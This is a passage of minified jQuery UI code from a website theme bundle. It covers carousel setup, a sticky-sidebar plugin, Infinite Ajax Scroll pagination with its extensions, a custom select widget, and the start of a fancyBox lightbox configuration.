be-arrowright'></i>"],loop:true,dots:false,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:4200,autoplayHoverPause:true,responsive:{0:{items:1},345:{items:2},600:{items:3},1000:{items:grid_carousel_f}}});$('.placardtxt').owlCarousel({items:1,lazyLoad:true,loop:true,nav:true,dots:false,animateOut:'fadeOut',animateIn:'fadeInUp',margin:10,autoplay:true,responsiveRefreshRate:200,responsiveBaseElement:window,responsiveClass:true,autoplayTimeout:6000,autoplayHoverPause:true});});
(function($){$.fn.theiaStickySidebar=function(options){var defaults={"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":true,"minWidth":0,"disableOnResponsiveLayouts":true,"sidebarBehavior":"modern","defaultPosition":"relative","namespace":"TSS"};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log("TSS: Body width smaller than options.minWidth. Init is delayed.");$(document).on("scroll."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on("resize."+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($("body").width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$("#theia-sticky-sidebar-stylesheet-"+options.namespace);if(existingStylesheet.length===0){$("head").append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css("-webkit-transform","none");o.sidebar.css({"position":o.options.defaultPosition,"overflow":"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"});o.stickySidebar=o.sidebar.find(".theiaStickySidebar");if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find("script").filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$("<div>").addClass("theiaStickySidebar").append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css("margin-bottom"));o.paddingTop=parseInt(o.sidebar.css("padding-top"));o.paddingBottom=parseInt(o.sidebar.css("padding-bottom"));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css("padding-top",1);o.stickySidebar.css("padding-bottom",1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css("padding-top",0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css("padding-bottom",0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($("body").width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css("float")=="none");if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position="static";if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css("position")=="fixed"){if(o.options.sidebarBehavior=="modern"){top+=scrollTopDiff}}if(o.options.sidebarBehavior=="stick-to-top"){top=options.additionalMarginTop}if(o.options.sidebarBehavior=="stick-to-bottom"){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position="fixed"}else{if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position="fixed"}else{if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position="static"}else{position="absolute"}}}}if(position=="fixed"){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({"position":"fixed","width":getWidthForObject(o.stickySidebar)+"px","transform":"translateY("+parseInt(top)+"px)","left":(o.sidebar.offset().left+parseInt(o.sidebar.css("padding-left"))-scrollLeft)+"px","top":"0px"})}else{if(position=="absolute"){var css={};if(o.stickySidebar.css("position")!="absolute"){css.position="absolute";css.transform="translateY("+parseInt(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+"px)";css.top="0px"}css.width=getWidthForObject(o.stickySidebar)+"px";css.left="";o.stickySidebar.css(css)}else{if(position=="static"){resetSidebar()}}}if(position!="static"){if(o.options.updateSidebarHeight==true){o.sidebar.css({"min-height":o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on("scroll."+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on("resize."+o.options.namespace,function(o){return function(){o.stickySidebar.css({"position":"static"});o.onScroll(o)}}(o));if(typeof ResizeSensor!=="undefined"){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({"min-height":"1px"});o.stickySidebar.css({"position":"static","width":"","transform":"none"})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);jQuery(document).ready(function($){$('#content .all-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('#primary-cms .cms-sidebar').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});$('.like-left-box').theiaStickySidebar({additionalMarginTop:12,additionalMarginBottom:0});});
/*! * Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */
var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(a){var b=a[0],c=a[1],d=a[2];this.isFiring=!0;for(var e=0,f=this.list.length;f>e;e++){if(void 0!=this.list[e]&&!1===this.list[e].fn.apply(b,d)){c.reject();break}}this.isFiring=!1,c.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(a,b){b=b||0;for(var c=b,d=this.list.length;d>c;c++){if(this.list[c].fn===a||a.guid&&this.list[c].fn.guid&&a.guid===this.list[c].fn.guid){return c}}return-1},this};IASCallbacks.prototype={add:function(a,b){var c={fn:a,priority:b};b=b||0;for(var d=0,e=this.list.length;e>d;d++){if(b>this.list[d].priority){return this.list.splice(d,0,c),this}}return this.list.push(c),this},remove:function(a){for(var b=0;(b=this.inList(a,b))>-1;){this.list.splice(b,1)}return this},has:function(a){return this.inList(a)>-1},fireWith:function(a,b){var c=jQuery.Deferred();return this.isDisabled?c.reject():(b=b||[],b=[a,c,b.slice?b.slice():b],this.isFiring?this.fireStack.push(b):this.fire(b),c)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(a){var b=-1,c=function(c,d){return this.itemsContainerSelector=d.container,this.itemSelector=d.item,this.nextSelector=d.next,this.paginationSelector=d.pagination,this.$scrollContainer=c,this.$container=window===c.get(0)?a(document):c,this.defaultDelay=d.delay,this.negativeMargin=d.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var a=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();b!=c&&(this.fire("scroll",[a,c]),a>=c&&this.next())}},this.getItemsContainer=function(){return a(this.itemsContainerSelector)},this.getLastItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(a){var c;return a=a||this.negativeMargin,a=a>=0?-1*a:a,c=this.getLastItem(),0===c.length?b:c.offset().top+c.height()+a},this.getCurrentScrollOffset=function(a){var b=0,c=a.height();return b=window===a.get(0)?a.scrollTop():a.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(c+=80),b+c},this.getNextUrl=function(b){return b=b||this.$container,a(this.nextSelector,b).last().attr("href")},this.load=function(b,c,d){var e,f,g=this,h=[],i=+new Date;d=d||this.defaultDelay;var j={url:b};return g.fire("load",[j]),a.get(j.url,null,a.proxy(function(b){e=a(this.itemsContainerSelector,b).eq(0),0===e.length&&(e=a(b).filter(this.itemsContainerSelector).eq(0)),e&&e.find(this.itemSelector).each(function(){h.push(this)}),g.fire("loaded",[b,h]),c&&(f=+new Date-i,d>f?setTimeout(function(){c.call(g,b,h)},d-f):c.call(g,b,h))},g),"html")},this.render=function(b,c){var d=this,e=this.getLastItem(),f=0,g=this.fire("render",[b]);g.done(function(){a(b).hide(),e.after(b),a(b).fadeIn(400,function(){++f<b.length||(d.fire("rendered",[b]),c&&c())})})},this.hidePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).show()},this.throttle=function(b,c){var d,e,f=0;return d=function(){function a(){f=+new Date,b.apply(d,g)}var d=this,g=arguments,h=+new Date-f;e?clearTimeout(e):a(),h>c?a():e=setTimeout(a,c)},a.guid&&(d.guid=b.guid=b.guid||a.guid++),d},this.fire=function(a,b){return this.listeners[a].fireWith(this,b)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};c.prototype.initialize=function(){if(this.isInitialized){return!1}var a=!!("onscroll"in this.$scrollContainer.get(0)),b=this.getCurrentScrollOffset(this.$scrollContainer),c=this.getScrollThreshold();return a?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),b>=c?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},c.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},c.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",a.proxy(this.throttle(this.scrollHandler,150),this));for(var b=0,c=this.extensions.length;c>b;b++){this.extensions[b].bind(this)}this.isBound=!0,this.resume()}},c.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var a=0,b=this.extensions.length;b>a;a++){"undefined"!=typeof this.extensions[a].unbind&&this.extensions[a].unbind(this)}this.isBound=!1}},c.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},c.prototype.on=function(b,c,d){if("undefined"==typeof this.listeners[b]){throw new Error('There is no event called "'+b+'"')}return d=d||0,this.listeners[b].add(a.proxy(c,this),d),this},c.prototype.one=function(a,b){var c=this,d=function(){c.off(a,b),c.off(a,d)};return this.on(a,b),this.on(a,d),this},c.prototype.off=function(a,b){if("undefined"==typeof this.listeners[a]){throw new Error('There is no event called "'+a+'"')}return this.listeners[a].remove(b),this},c.prototype.next=function(){var a=this.nextUrl,b=this;if(this.pause(),!a){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),b.resume(),!1}var c=this.fire("next",[a]);return c.done(function(){b.load(a,function(a,c){b.render(c,function(){b.nextUrl=b.getNextUrl(a),b.resume()})})}),c.fail(function(){b.resume()}),!0},c.prototype.extension=function(a){if("undefined"==typeof a.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof a.initialize&&a.initialize(this),this.extensions.push(a),this.isInitialized&&this.reinitialize(),this},a.ias=function(b){var c=a(window);return c.ias.apply(c,arguments)},a.fn.ias=function(b){var d=Array.prototype.slice.call(arguments),e=this;return this.each(function(){var f=a(this),g=f.data("ias"),h=a.extend({},a.fn.ias.defaults,f.data(),"object"==typeof b&&b);if(g||(f.data("ias",g=new c(f,h)),a(document).ready(a.proxy(g.initialize,g))),"string"==typeof b){if("function"!=typeof g[b]){throw new Error('There is no method called "'+b+'"')}d.shift(),g[b].apply(g,d)}e=g}),e},a.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.prevSelector=a.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(a,b,c){if(window.history&&window.history.replaceState){var d=history.state;history.replaceState(d,document.title,c)}},this.onScroll=function(a,b){var c=this.getScrollThresholdFirstItem();this.prevUrl&&(a-=this.ias.$scrollContainer.height(),c>=a&&this.prev())},this.onReady=function(){var a=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),b=this.getScrollThresholdFirstItem();a-=this.ias.$scrollContainer.height(),b>=a&&this.prev()},this.getPrevUrl=function(a){return a||(a=this.ias.$container),jQuery(this.prevSelector,a).last().attr("href")},this.getScrollThresholdFirstItem=function(){var a;return a=this.ias.getFirstItem(),0===a.length?-1:a.offset().top},this.renderBefore=function(a,b){var c=this.ias,d=c.getFirstItem(),e=0;c.fire("render",[a]),jQuery(a).hide(),d.before(a),jQuery(a).fadeIn(400,function(){++e<a.length||(c.fire("rendered",[a]),b&&b())})},this};IASHistoryExtension.prototype.initialize=function(a){var b=this;this.ias=a,jQuery.extend(a.listeners,this.listeners),a.prev=function(){return b.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(a){a.on("pageChange",jQuery.proxy(this.onPageChange,this)),a.on("scroll",jQuery.proxy(this.onScroll,this)),a.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(a){a.off("pageChange",this.onPageChange),a.off("scroll",this.onScroll),a.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var a=this.prevUrl,b=this,c=this.ias;if(!a){return!1}c.pause();var d=c.fire("prev",[a]);return d.done(function(){c.load(a,function(a,d){b.renderBefore(d,function(){b.prevUrl=b.getPrevUrl(a),c.resume(),b.prevUrl&&b.prev()})})}),d.fail(function(){c.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.html=a.html.replace("{text}",a.text),this.showNoneLeft=function(){var a=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(a){this.ias=a,a.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(a){a.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(a,b){if(this.enabled){var c,d=this.ias,e=this.getCurrentPageNum(a),f=this.getCurrentPagebreak(a);this.lastPageNum!==e&&(c=f[1],d.fire("pageChange",[e,a,c])),this.lastPageNum=e}},this.onNext=function(a){var b=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([b,a]);var c=this.getCurrentPageNum(b)+1;this.ias.fire("pageChange",[c,b,a]),this.lastPageNum=c},this.onPrev=function(a){var b=this,c=b.ias,d=c.getCurrentScrollOffset(c.$scrollContainer),e=d-c.$scrollContainer.height(),f=c.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,a]),c.one("rendered",function(){for(var d=1,g=b.pagebreaks.length;g>d;d++){b.pagebreaks[d][0]=b.pagebreaks[d][0]+f.offset().top}var h=b.getCurrentPageNum(e)+1;c.fire("pageChange",[h,e,a]),b.lastPageNum=h,b.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(a){this.ias=a,jQuery.extend(a.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(a){try{a.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(b){}a.on("next",jQuery.proxy(this.onNext,this),this.priority),a.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(a){try{a.off("prev",this.onPrev)}catch(b){}a.off("next",this.onNext),a.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(a){for(var b=this.pagebreaks.length-1;b>0;b--){if(a>this.pagebreaks[b][0]){return b+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(a){for(var b=this.pagebreaks.length-1;b>=0;b--){if(a>this.pagebreaks[b][0]){return this.pagebreaks[b]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.src=a.src,this.html=a.html.replace("{src}",this.src),this.showSpinner=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getLastItem();b.after(a),a.fadeIn()},this.showSpinnerBefore=function(){var a=this.getSpinner()||this.createSpinner(),b=this.ias.getFirstItem();b.before(a),a.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0?a:!1},this.hasSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0},this.createSpinner=function(){var a=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return a.hide(),a},this};IASSpinnerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showSpinner,this)),a.on("render",jQuery.proxy(this.removeSpinner,this));try{a.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(b){}},IASSpinnerExtension.prototype.unbind=function(a){a.off("next",this.showSpinner),a.off("render",this.removeSpinner);try{a.off("prev",this.showSpinnerBefore)}catch(b){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-loader ball-pulse clear"><div></div><div></div><div></div></div>'};var IASTriggerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.html=a.html.replace("{text}",a.text),this.htmlPrev=a.htmlPrev.replace("{text}",a.textPrev),this.enabled=!0,this.count=0,this.offset=a.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var a=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),b=this.ias.getLastItem();return b.after(a),a.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var a=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),b=this.ias.getFirstItem();return b.before(a),a.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(a,b){var c,d=(new Date).getTime();return b=b||this.html,c=jQuery(b).attr("id","ias_trigger_"+d),c.hide(),c.on("click",jQuery.proxy(a,this)),c},this};IASTriggerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),a.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{a.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(b){}},IASTriggerExtension.prototype.unbind=function(a){a.off("next",this.showTriggerNext),a.off("rendered",this.onRendered);try{a.off("prev",this.showTriggerPrev)}catch(b){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-next clear cur">{text}</div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear">{text}</div>',offset:0},IASTriggerExtension.prototype.priority=1000;
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var s=e(this);e(".nice-select").not(s).removeClass("open"),s.toggleClass("open"),s.hasClass("open")?(s.find(".option"),s.find(".focus").removeClass("focus"),s.find(".selected").addClass("focus")):s.focus()}),e(document).on("click.nice_select",function(t){0===e(t.target).closest(".nice-select").length&&e(".nice-select").removeClass("open").find(".option")}),e(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(t){var s=e(this),n=s.closest(".nice-select");n.find(".selected").removeClass("selected"),s.addClass("selected");var i=s.data("display")||s.text();n.find(".current").text(i),n.prev("select").val(s.data("value")).trigger("change")}),e(document).on("keydown.nice_select",".nice-select",function(t){var s=e(this),n=e(s.find(".focus")||s.find(".list .option.selected"));if(32==t.keyCode||13==t.keyCode)return s.hasClass("open")?n.trigger("click"):s.trigger("click"),!1;if(40==t.keyCode){if(s.hasClass("open")){var i=n.nextAll(".option:not(.disabled)").first();i.length>0&&(s.find(".focus").removeClass("focus"),i.addClass("focus"))}else s.trigger("click");return!1}if(38==t.keyCode){if(s.hasClass("open")){var l=n.prevAll(".option:not(.disabled)").first();l.length>0&&(s.find(".focus").removeClass("focus"),l.addClass("focus"))}else s.trigger("click");return!1}if(27==t.keyCode)s.hasClass("open")&&s.trigger("click");else if(9==t.keyCode&&s.hasClass("open"))return!1});var n=document.createElement("a").style;return n.cssText="pointer-events:auto","auto"!==n.pointerEvents&&e("html").addClass("no-csspointerevents"),this}}(jQuery);jQuery(document).ready(function($){$('.s-veil').niceSelect();});
jQuery(document).ready(function($){var pages_n=Ajaxpost.pages_n;var ias=$.ias({container:".be-main",item:".scl",pagination:"#nav-below",next:"#nav-below .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>',offset:pages_n,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'',html:'<a>{text}</a>',}));ias.on('rendered',function(items){$(".load img").lazyload({effect:"fadeIn",failure_limit:70});$(".load").removeClass('load');$('.lazy a').Lazy({effect:'fadeIn',effectTime:300});var fall_width=fallwidth.fall_width;$('.fall').wookmark({itemWidth:90,autoResize:true,container:$('.post-fall'),offset:10,outerOffset:0,flexibleWidth:fall_width});$('.fall').removeClass('fall-off');$('.fall').addClass('fall-on');$('.fancy-box').fancybox({});$(".meta-author").mouseover(function(){$(this).children(".meta-author-box").show();})
$(".meta-author").mouseout(function(){$(this).children(".meta-author-box").hide();});})});
!function(t,e,n,o){function i(t,e){var o,i,a,s=[],r=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=h(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"",i?(s=t.data?t.data.items:[],s=s.length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]')):s=[o]),r=n(s).index(o),r<0&&(r=0),a=n.fancybox.open(s,e,r),a.$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox){return void console.info("fancyBox already initialized")}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><i class="dashicons dashicons-editor-expand"></i></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><i class="be be-arrowleft"></i></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><i class="be be-arrowright"></i></div></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><i class="dashicons dashicons-no"></i></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3000},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"",NEXT:"",PREV:"",ERROR:"Please try again later!",PLAY_START:"",PLAY_STOP:"",FULL_SCREEN:"Full screen",THUMBS:"",DOWNLOAD:"Download",SHARE:"Share",ZOOM:""},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},d=function(){return 